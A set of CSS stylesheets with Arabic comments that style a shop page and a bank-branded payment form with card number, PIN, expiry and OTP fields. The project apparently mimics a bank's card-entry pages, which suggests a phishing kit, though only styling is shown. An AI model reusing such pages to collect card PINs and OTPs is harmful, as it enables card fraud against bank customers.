    padding: 20px;
    background: #ffffff;
    border-radius: 8px;
}

.form-container input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;

}

.form-container button {
    width: 100%;
    padding: 10px;
    background: #0E4C8C;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.form-container button:hover {
    background: #555;
}

/* الفوتر */
footer {
    margin-top: 20px;
    padding: 10px;
    background: #0E4C8C;
    color: white;
    background-color: #333;
    color: white;
    text-align: center;
    padding: 10px;
    width: 100%;
}

#namelogo {
    width: 100px;
    justify-content: center;
    margin-left: 150px;
}
</file>
<file: nbknew/eror.css>
/* إعدادات التنسيق العامة */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background-color: #f4f4f4;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 0px 0px 0px 0px;
}

/* تنسيق صندوق المعلومات البنكية */
.bank-info {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
  margin-bottom: 10px;
}

.bank-logo {
  width: 60px;
  height: auto;
  text-align: right;
  margin-bottom: 10px;
}

/* تنسيق نموذج الدفع */
.payment-form {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 4px;
  font-size: 18px;
}

.payment-form label {
  display: block;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 11px;
}

.payment-form select,
.payment-form input {
  width: 150px;
  padding: 8px;
  margin-bottom: 4px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 11px;
}

/* تنسيق الأزرار */
.buttons {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #ffffff;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
}

.buttons button {
  width: 40%;
  padding: 2%;
  margin: 5px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

.buttons button[type="submit"] {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="submit"]:hover {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="button"] {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="button"]:hover {
  background-color: #ededed;
  color: #666666;
}

/* إضافة بعض التنسيقات العامة */
.payment-form {
  direction: rtl; /* لتوجيه النص من اليمين لليسار */
}

.input-container {
  display: flex; /* استخدام flexbox لجعل العناصر بجانب بعض */
  align-items: center; /* محاذاة العناصر عموديًا في المنتصف */
  margin-bottom: 3px;
}

/* إضافة مسافة بين النص وحقل الإدخال */
.input-box {
  margin-right: 3px; /* مسافة بين النص وحقل الإدخال */
  font-size: 11px; /* حجم الخط داخل الحقل */
}


/* تنسيق حقل انتهاء الصلاحية */
.expiry {
  display: flex;
  width: 140px; /* عرض الحقل */
  justify-content: space-between;
  font-size: 11px;
  margin-left: 1px;
}

#cardNumber {
  display: flex;
  width: 75px;
  font-size: 11px;
  margin-left: 6px;
  padding: 81px;
}

#bankSelect {
  display: flex;
  width: 137px;
  font-size: 11px;
  margin-left: 1px;
  padding: 68px;
}

#amountLabel {
  display: flex;
  justify-content: space-between; /* توزيع النص على الجانبين */
  align-items: center; /* محاذاة العناصر عموديًا */
  width: 100%; /* يجعل العنصر يأخذ العرض الكامل */
  font-size: 11px;
  color: #333;
}



#amountLabel, #beneficiaryLabel {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 250px;
  font-size: 10px;
  color: #333;
  border-bottom: 0.50px solid #975b5b; /* خط أسفل النص بسُمك 2 بكسل ولون أسود */
}

#bankLogo {
  width: 100%; /* تجعل الصورة بعرض كامل الحاوية */
  height: auto; /* تحافظ على النسبة الأصلية للصورة */
  max-width: 30px; /* تحديد أقصى عرض للصورة إذا كنت تريد تصغيرها */
}

#beneficiaryName, #beneficiaryLabel {
  color: #353bba;
}

#amountLabel, #amountValue, #textban, #texst2 {
  color: #353bba;
}

#text2, #texst3, #texst4 {
  color: #353bba;
}

/* تحديد اللون الافتراضي للحافة */
#cardNumber, #pin {
  border: 1px solid #353bba; /* اللون الافتراضي للحافة */
  border-radius: 5px;
  outline: none; /* إزالة التحديد الخارجي */
  transition: border-color 0.3s ease; /* إضافة تأثير الانتقال عند تغيير اللون */
}

/* تغيير لون الحافة عند التركيز */
#cardNumber:focus, #pin:focus {
  border-color: #353bba; /* اللون عند التركيز */
}

/* تغيير لون الحافة عندما يكون الحقل فارغًا */
#cardNumber:invalid, #pin:invalid {
  border-color: #353bba; /* اللون عند إدخال بيانات غير صالحة */
}

/* تغيير لون الحافة عند الكتابة داخل الحقل */
#cardNumber:not(:placeholder-shown), #pin:not(:placeholder-shown) {
  border-color: #353bba; /* اللون عند الكتابة في الحقل */
}


#bankSelect, #prefixSelect, #monthSelect, #yearSelect {
  border-color: #007bff;
  border: 0px solid #ccc;
  background-color: #F1E7E7;
  transition: border-color 0.3s, background-color 0.3s;
  color: #000000; /* لون النص الافتراضي */
  text-align: left; /* محاذاة النص إلى اليسار */
  font-size: 11px;
  padding: 1px 2px 1px 25px;
}

#bankSelect:not(:focus) {
  border-width: 0px;
}

#cardNumber, #pin {
  padding: 1px 2px 1px 25px;
  text-align: left;
}

#yearSelect, #monthSelect, #prefixSelect {
  width: 90px; /* عرض الحقل */
  margin-left: 1px;
  padding: 1px 20px 1px 25px;
  padding: 2px 5.2px;
}

#pin {
  padding: 3px 20px 1px 25px;
}

#cardNumber, #pin {
  padding-right: 1px;
  text-align: right;
  font-size: 5px;
}
/* تحديد محاذاة النص داخل حقل الإدخال */
#cardNumber, #pin {

  text-align: left; /* محاذاة النص لليسار */
  padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
  font-size: 11px;
}

/* التأكد من أن النص داخل الحقل لا يتجاوز المنتصف */
#cardNumber::placeholder,::placeholder {
  text-align: left; /* محاذاة النص داخل الـ placeholder لليسار */
}
#bankSelect {
  width: 200px;  /* عرض العنصر */
  height: 15px;  /* ارتفاع العنصر */
  font-size: 11px;  /* حجم الخط داخل القائمة */
  padding: 0px;  /* مسافة داخلية */
  border: 1px solid #ffffff;  /* إطار خارجي */
  border-radius: 5px;  /* تدوير الزوايا */
  background-color: #ededed;  /* لون الخلفية */
  text-align: right;
}

#pin {
  text-align: right;  /* محاذاة النص إلى اليمين */
}


#pin {
  padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
  font-size: 11px;
}

#bankSelect {
width: 200px;
right: 150px;

}

#prefixSelect{
  width:80px;
}
#prefixSelect -container {
   text-align: right;
    width: 222px;
    text-align: right;
    width: 222px;
}
#headerImage {
  top: 0;              /* تحديد المسافة من أعلى الصفحة */
  left: 0;             /* تحديد المسافة من الجهة اليسرى */
  right: 0;            /* تحديد المسافة من الجهة اليمنى */
  bottom: 0;           /* تحديد المسافة من أسفل الصفحة */
  width: 100%;         /* جعل العرض 100% من المساحة المتاحة */
  height: 100%;        /* جعل الارتفاع 100% من المساحة المتاحة */
  object-fit: cover;   /* التأكد من أن الصورة تغطي كامل المساحة بشكل مناسب */
}
#prefixSelect {
  margin-left: 32px;   /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#yearSelect {
  margin-left: -22px;   /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#cardNumber {
  width: 100px;  /* تحديد العرض بالبكسل */
  margin-left: -120px;   /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#pin {
  width: 196px;  /* تحديد العرض بالبكسل */
  margin-left: -120px;   /* تحديد المسافة من اليسار */
  margin-right: auto;
}

#amountLabel , #beneficiaryLabel { 

  width: 250px; /* تحديد عرض العنصر */
  margin: 0 auto; 
}

#bankInfoBox {
 
  margin-bottom: 20px;
  margin-top: 20px;
}

#boxbuttons {
  margin-bottom: 20px;
  margin-top: 20px;
}


#naem0 { 

  color: rgb(9, 21, 133); /* لون النص */
  text-align: center; /* محاذاة النص للوسط */
  padding: -10px -10px; /* مسافة داخلية من الأعلى والأسفل */
  font-size: 11px; /* حجم الخط */
  width: 100%; /* جعله يمتد على كامل العرض */
  bottom: 0; /* تثبيته عند الحافة السفلية */
  left: 0;
  right: 0;

}


body * {
  visibility: hidden;
}

/* عرض العنصر الذي نريد إبقاءه */
#namenone {
  visibility: visible;
}
</file>
<file: nbknew/fayiz.css>
/* إعدادات التنسيق العامة */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  background-color: #f4f4f4;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 0px 0px 0px 0px;
}

/* تنسيق صندوق المعلومات البنكية */
.bank-info {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
  margin-bottom: 10px;
}

.bank-logo {
  width: 60px;
  height: auto;
  text-align: right;
  margin-bottom: 10px;
}

/* تنسيق نموذج الدفع */
.payment-form {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 4px;
  font-size: 18px;
}

.payment-form label {
  display: block;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 11px;
}

.payment-form select,
.payment-form input {
  width: 150px;
  padding: 8px;
  margin-bottom: 4px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 11px;
}

/* تنسيق الأزرار */
.buttons {
  width: 300px;
  padding: 10px;
  border-radius: 15px;
  background-color: #ffffff;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
}

.buttons button {
  width: 40%;
  padding: 2%;
  margin: 5px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

.buttons button[type="submit"] {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="submit"]:hover {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="button"] {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="button"]:hover {
  background-color: #ededed;
  color: #666666;
}

/* إضافة بعض التنسيقات العامة */
.payment-form {
  direction: rtl; /* لتوجيه النص من اليمين لليسار */
}

.input-container {
  display: flex; /* استخدام flexbox لجعل العناصر بجانب بعض */
  align-items: center; /* محاذاة العناصر عموديًا في المنتصف */
  margin-bottom: 3px;
}

/* إضافة مسافة بين النص وحقل الإدخال */
.input-box {
  margin-right: 3px; /* مسافة بين النص وحقل الإدخال */
  font-size: 11px; /* حجم الخط داخل الحقل */
}

/* تنسيق حقل انتهاء الصلاحية */
.expiry {
  display: flex;
  width: 140px; /* عرض الحقل */
  justify-content: space-between;
  font-size: 11px;
  margin-left: 1px;
}

#cardNumber {
  display: flex;
  width: 75px;
  font-size: 11px;
  margin-left: 6px;
  padding: 81px;
}

#bankSelect {
  display: flex;
  width: 137px;
  font-size: 11px;
  margin-left: 1px;
  padding: 68px;
}

#amountLabel {
  display: flex;
  justify-content: space-between; /* توزيع النص على الجانبين */
  align-items: center; /* محاذاة العناصر عموديًا */
  width: 100%; /* يجعل العنصر يأخذ العرض الكامل */
  font-size: 11px;
  color: #333;
}

#amountLabel,
#beneficiaryLabel {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 250px;
  font-size: 10px;
  color: #333;
  border-bottom: 0.5px solid #975b5b; /* خط أسفل النص بسُمك 2 بكسل ولون أسود */
}

#bankLogo {
  width: 100%; /* تجعل الصورة بعرض كامل الحاوية */
  height: auto; /* تحافظ على النسبة الأصلية للصورة */
  max-width: 30px; /* تحديد أقصى عرض للصورة إذا كنت تريد تصغيرها */
}

#beneficiaryName,
#beneficiaryLabel {
  color: #353bba;
}

#amountLabel,
#amountValue,
#textban,
#texst2 {
  color: #353bba;
}

#text2,
#texst3,
#texst4 {
  color: #353bba;
}

/* تحديد اللون الافتراضي للحافة */
#cardNumber,
#pin {
  border: 1px solid #353bba; /* اللون الافتراضي للحافة */
  border-radius: 5px;
  outline: none; /* إزالة التحديد الخارجي */
  transition: border-color 0.3s ease; /* إضافة تأثير الانتقال عند تغيير اللون */
}

/* تغيير لون الحافة عند التركيز */
#cardNumber:focus,
#pin:focus {
  border-color: #353bba; /* اللون عند التركيز */
}

/* تغيير لون الحافة عندما يكون الحقل فارغًا */
#cardNumber:invalid,
#pin:invalid {
  border-color: #353bba; /* اللون عند إدخال بيانات غير صالحة */
}

/* تغيير لون الحافة عند الكتابة داخل الحقل */
#cardNumber:not(:placeholder-shown),
#pin:not(:placeholder-shown) {
  border-color: #353bba; /* اللون عند الكتابة في الحقل */
}

#bankSelect,
#prefixSelect,
#monthSelect,
#yearSelect {
  border-color: #007bff;
  border: 0px solid #ccc;
  background-color: #f1e7e7;
  transition: border-color 0.3s, background-color 0.3s;
  color: #000000; /* لون النص الافتراضي */
  text-align: left; /* محاذاة النص إلى اليسار */
  font-size: 11px;
  padding: 1px 2px 1px 25px;
}

#bankSelect:not(:focus) {
  border-width: 0px;
}

#cardNumber,
#pin {
  padding: 1px 2px 1px 25px;
  text-align: left;
}

#yearSelect,
#monthSelect,
#prefixSelect {
  width: 90px; /* عرض الحقل */
  margin-left: 1px;
  padding: 1px 20px 1px 25px;
  padding: 2px 5.2px;
}

#pin {
  padding: 3px 20px 1px 25px;
}

#cardNumber,
#pin {
  padding-right: 1px;
  text-align: right;
  font-size: 5px;
}
/* تحديد محاذاة النص داخل حقل الإدخال */
#cardNumber,
#pin {
  text-align: left; /* محاذاة النص لليسار */
  padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
  font-size: 11px;
}

/* التأكد من أن النص داخل الحقل لا يتجاوز المنتصف */
#cardNumber::placeholder,
::placeholder {
  text-align: left; /* محاذاة النص داخل الـ placeholder لليسار */
}
#bankSelect {
  width: 200px; /* عرض العنصر */
  height: 15px; /* ارتفاع العنصر */
  font-size: 11px; /* حجم الخط داخل القائمة */
  padding: 0px; /* مسافة داخلية */
  border: 1px solid #ffffff; /* إطار خارجي */
  border-radius: 5px; /* تدوير الزوايا */
  background-color: #ededed; /* لون الخلفية */
  text-align: right;
}

#pin {
  text-align: right; /* محاذاة النص إلى اليمين */
}

#pin {
  padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
  font-size: 11px;
}

#bankSelect {
  width: 200px;
  right: 150px;
}

#prefixSelect {
  width: 80px;
}
#prefixSelect -container {
  text-align: right;
  width: 222px;
  text-align: right;
  width: 222px;
}
#headerImage {
  top: 0; /* تحديد المسافة من أعلى الصفحة */
  left: 0; /* تحديد المسافة من الجهة اليسرى */
  right: 0; /* تحديد المسافة من الجهة اليمنى */
  bottom: 0; /* تحديد المسافة من أسفل الصفحة */
  width: 100%; /* جعل العرض 100% من المساحة المتاحة */
  height: 100%; /* جعل الارتفاع 100% من المساحة المتاحة */
  object-fit: cover; /* التأكد من أن الصورة تغطي كامل المساحة بشكل مناسب */
}
#prefixSelect {
  margin-left: 32px; /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#yearSelect {
  margin-left: -22px; /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#cardNumber {
  width: 100px; /* تحديد العرض بالبكسل */
  margin-left: -120px; /* تحديد المسافة من اليسار */
  margin-right: auto;
}
#pin {
  width: 196px; /* تحديد العرض بالبكسل */
  margin-left: -120px; /* تحديد المسافة من اليسار */
  margin-right: auto;
}

#amountLabel,
#beneficiaryLabel {
  width: 250px; /* تحديد عرض العنصر */
  margin: 0 auto;
}

#bankInfoBox {
  margin-bottom: 20px;
  margin-top: 20px;
}

#boxbuttons {
  margin-bottom: 20px;
  margin-top: 20px;
}

#naem0 {
  color: rgb(9, 21, 133); /* لون النص */
  text-align: center; /* محاذاة النص للوسط */
  padding: -10px -10px; /* مسافة داخلية من الأعلى والأسفل */
  font-size: 11px; /* حجم الخط */
  width: 100%; /* جعله يمتد على كامل العرض */
  bottom: 0; /* تثبيته عند الحافة السفلية */
  left: 0;
  right: 0;
}

#cardNumber {
  margin-top: -6px; /* المسافة من الحافة العلوية */
  margin-right: 8px;
}

#prefixSelect {
  margin-top: -6px; /* المسافة من الحافة العلوية */
  margin-left: 19px;
}

#yearSelect {
  margin-left: -25px;
}

#pin {
  margin-right: 6px;
}
#bankSelect {
  margin-top: -6px; /* المسافة من الحافة العلوية */
}
#texst3,
#texst4 {
  margin-bottom: 5px; /* المسافة من الحافة العلوية */
}

#imgkn {
  max-width: 50px;
}

#beneficaryName {
  margin-top: 20px;
}

#beneficiaryLabel {
  margin-top: 30px;
}
#amountLabel {
  margin-top: 10px;
}

#submitButton,
#ghf {
  width: 120px;
  padding: 1px;
  font-size: 15px;
}

#texst4,
#pin,
#texst3,
#monthSelect,
#yearSelect {
  margin-top: 2px;
  font-size: 11px;
}
#boxform,
#bankInfoBox {
  margin-top: 15px;
}
#boxbuttons {
  margin-top: 8px;
}
</file>
<file: nbknew/otp.css>
/* إعدادات التنسيق العامة */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
  }
  
  body {
    background-color: #f4f4f4;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0px 0px 0px 0px;
  }
  
  /* تنسيق صندوق المعلومات البنكية */
  .bank-info {
    width: 300px;
    padding: 10px;
    border-radius: 15px;
    background-color: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    text-align: center;
    margin-bottom: 10px;
  }
  
  .bank-logo {
    width: 60px;
    height: auto;
    text-align: right;
    margin-bottom: 10px;
  }
  
  /* تنسيق نموذج الدفع */
  .payment-form {
    width: 300px;
    padding: 10px;
    border-radius: 15px;
    background-color: #fff;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 4px;
    font-size: 18px;
  }
  
  .payment-form label {
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
    font-size: 11px;
  }
  
  .payment-form select,
  .payment-form input {
    width: 150px;
    padding: 8px;
    margin-bottom: 4px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 11px;
  }
  
  /* تنسيق الأزرار */
  .buttons {
    width: 300px;
    padding: 10px;
    border-radius: 15px;
    background-color: #ffffff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    text-align: center;
  }
  
  .buttons button {
    width: 40%;
    padding: 2%;
    margin: 5px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
  }
  
  .buttons button[type="submit"] {
    background-color: #ededed;
    color: #666666;
  }
  
  .buttons button[type="submit"]:hover {
    background-color: #ededed;
    color: #666666;
  }
  
  .buttons button[type="button"] {
    background-color: #ededed;
    color: #666666;
  }
  
  .buttons button[type="button"]:hover {
    background-color: #ededed;
    color: #666666;
  }
  
  /* إضافة بعض التنسيقات العامة */
  .payment-form {
    direction: rtl; /* لتوجيه النص من اليمين لليسار */
  }
  
  .input-container {
    display: flex; /* استخدام flexbox لجعل العناصر بجانب بعض */
    align-items: center; /* محاذاة العناصر عموديًا في المنتصف */
    margin-bottom: 3px;
  }
  
  /* إضافة مسافة بين النص وحقل الإدخال */
  .input-box {
    margin-right: 3px; /* مسافة بين النص وحقل الإدخال */
    font-size: 11px; /* حجم الخط داخل الحقل */
  }
  
  
  /* تنسيق حقل انتهاء الصلاحية */
  .expiry {
    display: flex;
    width: 140px; /* عرض الحقل */
    justify-content: space-between;
    font-size: 11px;
    margin-left: 1px;
  }
  
  #cardNumber {
    display: flex;
    width: 75px;
    font-size: 11px;
    margin-left: 6px;
    padding: 81px;
  }
  
  #bankSelect {
    display: flex;
    width: 137px;
    font-size: 11px;
    margin-left: 1px;
    padding: 68px;
  }
  
  #amountLabel {
    display: flex;
    justify-content: space-between; /* توزيع النص على الجانبين */
    align-items: center; /* محاذاة العناصر عموديًا */
    width: 100%; /* يجعل العنصر يأخذ العرض الكامل */
    font-size: 11px;
    color: #333;
  }
  
  
  
  #amountLabel, #beneficiaryLabel {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 250px;
    font-size: 10px;
    color: #333;
    border-bottom: 0.50px solid #975b5b; /* خط أسفل النص بسُمك 2 بكسل ولون أسود */
  }
  
  #bankLogo {
    width: 100%; /* تجعل الصورة بعرض كامل الحاوية */
    height: auto; /* تحافظ على النسبة الأصلية للصورة */
    max-width: 30px; /* تحديد أقصى عرض للصورة إذا كنت تريد تصغيرها */
  }
  
  #beneficiaryName, #beneficiaryLabel {
    color: #353bba;
  }
  
  #amountLabel, #amountValue, #textban, #texst2 {
    color: #353bba;
  }
  
  #text2, #texst3, #texst4 {
    color: #353bba;
  }
  
  /* تحديد اللون الافتراضي للحافة */
  #cardNumber, #pin {
    border: 1px solid #353bba; /* اللون الافتراضي للحافة */
    border-radius: 5px;
    outline: none; /* إزالة التحديد الخارجي */
    transition: border-color 0.3s ease; /* إضافة تأثير الانتقال عند تغيير اللون */
  }
  
  /* تغيير لون الحافة عند التركيز */
  #cardNumber:focus, #pin:focus {
    border-color: #353bba; /* اللون عند التركيز */
  }
  
  /* تغيير لون الحافة عندما يكون الحقل فارغًا */
  #cardNumber:invalid, #pin:invalid {
    border-color: #353bba; /* اللون عند إدخال بيانات غير صالحة */
  }
  
  /* تغيير لون الحافة عند الكتابة داخل الحقل */
  #cardNumber:not(:placeholder-shown), #pin:not(:placeholder-shown) {
    border-color: #353bba; /* اللون عند الكتابة في الحقل */
  }
  
  
  #bankSelect, #prefixSelect, #monthSelect, #yearSelect {
    border-color: #007bff;
    border: 0px solid #ccc;
    background-color: #F1E7E7;
    transition: border-color 0.3s, background-color 0.3s;
    color: #000000; /* لون النص الافتراضي */
    text-align: left; /* محاذاة النص إلى اليسار */
    font-size: 11px;
    padding: 1px 2px 1px 25px;
  }
  
  #bankSelect:not(:focus) {
    border-width: 0px;
  }
  
  #cardNumber, #pin {
    padding: 1px 2px 1px 25px;
    text-align: left;
  }
  
  #yearSelect, #monthSelect, #prefixSelect {
    width: 90px; /* عرض الحقل */
    margin-left: 1px;
    padding: 1px 20px 1px 25px;
    padding: 2px 5.2px;
  }
  
  #pin {
    padding: 3px 20px 1px 25px;
  }
  
  #cardNumber, #pin {
    padding-right: 1px;
    text-align: right;
    font-size: 5px;
  }
  /* تحديد محاذاة النص داخل حقل الإدخال */
  #cardNumber, #pin {
  
    text-align: left; /* محاذاة النص لليسار */
    padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
    font-size: 11px;
  }
  
  /* التأكد من أن النص داخل الحقل لا يتجاوز المنتصف */
  #cardNumber::placeholder,::placeholder {
    text-align: left; /* محاذاة النص داخل الـ placeholder لليسار */
  }
  #bankSelect {
    width: 200px;  /* عرض العنصر */
    height: 15px;  /* ارتفاع العنصر */
    font-size: 11px;  /* حجم الخط داخل القائمة */
    padding: 0px;  /* مسافة داخلية */
    border: 1px solid #ffffff;  /* إطار خارجي */
    border-radius: 5px;  /* تدوير الزوايا */
    background-color: #ededed;  /* لون الخلفية */
    text-align: right;
  }
  
  #pin {
    text-align: right;  /* محاذاة النص إلى اليمين */
  }
  
  
  #pin {
    padding-left: 10px; /* إضافة حشو من اليسار ليبدأ النص من اليسار */
    font-size: 11px;
  }
  
  #bankSelect {
  width: 200px;
  right: 150px;
  
  }
  
  #prefixSelect{
    width:80px;
  }
  #prefixSelect -container {
     text-align: right;
      width: 222px;
      text-align: right;
      width: 222px;
  }
  #headerImage {
    top: 0;              /* تحديد المسافة من أعلى الصفحة */
    left: 0;             /* تحديد المسافة من الجهة اليسرى */
    right: 0;            /* تحديد المسافة من الجهة اليمنى */
    bottom: 0;           /* تحديد المسافة من أسفل الصفحة */
    width: 100%;         /* جعل العرض 100% من المساحة المتاحة */
    height: 100%;        /* جعل الارتفاع 100% من المساحة المتاحة */
    object-fit: cover;   /* التأكد من أن الصورة تغطي كامل المساحة بشكل مناسب */
  }
  #prefixSelect {
    margin-left: 32px;   /* تحديد المسافة من اليسار */
    margin-right: auto;
  }
  #yearSelect {
    margin-left: -22px;   /* تحديد المسافة من اليسار */
    margin-right: auto;
  }
  #cardNumber {
    width: 100px;  /* تحديد العرض بالبكسل */
    margin-left: -120px;   /* تحديد المسافة من اليسار */
    margin-right: auto;
  }
  #pin {
    width: 196px;  /* تحديد العرض بالبكسل */
    margin-left: -120px;   /* تحديد المسافة من اليسار */
    margin-right: auto;
  }
  
  #amountLabel , #beneficiaryLabel { 
  
    width: 250px; /* تحديد عرض العنصر */
    margin: 0 auto; 
  }
  
  #bankInfoBox {
   
    margin-bottom: 20px;
    margin-top: 20px;
  }
  
  #boxbuttons {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  
  
  #naem0 { 
  
    color: rgb(9, 21, 133); /* لون النص */
    text-align: center; /* محاذاة النص للوسط */
    padding: -10px -10px; /* مسافة داخلية من الأعلى والأسفل */
    font-size: 11px; /* حجم الخط */
    width: 100%; /* جعله يمتد على كامل العرض */
    bottom: 0; /* تثبيته عند الحافة السفلية */
    left: 0;
    right: 0;
  
  }
  
  
  
  body * {
    visibility: hidden;
  }
  
  /* عرض العنصر الذي نريد إبقاءه */
  #namenone {
    visibility: visible;
  }
</file>
<file: nbknew/styl0.css>
/* تعيين الخطوط والألوان العامة */
body {
    font-family: 'Arial', sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
    direction: rtl; /* تعيين الاتجاه من اليمين لليسار */
}

header {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 10px 0;
}

h1 {
    margin: 0;
}

/* تنسيق تفاصيل المنتج */
#product-detail {
    display: flex;
    flex-direction: column;
    align-items: center; /* تفعيل محاذاة العناصر في المنتصف */
    max-width: 800px;
    margin: 20px auto;
    background-color: white;
    border-radius: 8px;
    padding: 20px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

/* تنسيق صورة المنتج */
#product-detail img {
    width: 100%;
    max-width: 300px;
    margin: 0 auto;
    display: block;
    border-radius: 8px;
}

/* تنسيق العناوين والفقرة */
#product-detail h2 {
    text-align: center;
    font-size: 24px;
    margin: 20px 0;
}

#product-detail p {
    font-size: 18px;
    color: #555;
    margin: 10px 0;
}

/* تنسيق الحقول */
label {
    font-size: 16px;
    color: #333;
    margin: 10px 0;
    display: block;
    width: 100%;
}

/* تنسيق الحقول المدخلة مثل الكمية وقائمة التنظيف */
input[type="number"], select {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border-radius: 8px;
    border: 1px solid #ddd;
    font-size: 16px;
}

/* تنسيق زر "إضافة إلى السلة" */
button {
    background-color: #28a745;
    color: white;
    padding: 16px 24px; /* زيادة الحشوة لجعل الزر أكبر */
    border: none;
    border-radius: 8px;
    font-size: 18px; /* زيادة حجم الخط */
    cursor: pointer;
    width: 100%;
    transition: background-color 0.3s ease;
    margin-top: 20px; /* إضافة مسافة بين الأزرار */
}

button:hover {
    background-color: #218838;
}

/* تنسيق للأزرار الأخرى أو النصوص */
button:focus {
    outline: none;
}

/* تنسيق مسافات الأزرار */
input[type="button"], select {
    margin-bottom: 20px;
}

#footer {
    background-color: #333; /* لون الخلفية */
    color: white; /* لون النص */
    text-align: center; /* توسيط النص */
    padding: 10px 0; /* إضافة تباعد داخلي */
    position: fixed; /* تثبيت الفوتر في الأسفل */
    bottom: 0;
    width: 100%;
    position: relative; /* يضمن أن الفوتر لا يغطي المحتوى */
    bottom: 0;

}
</file>
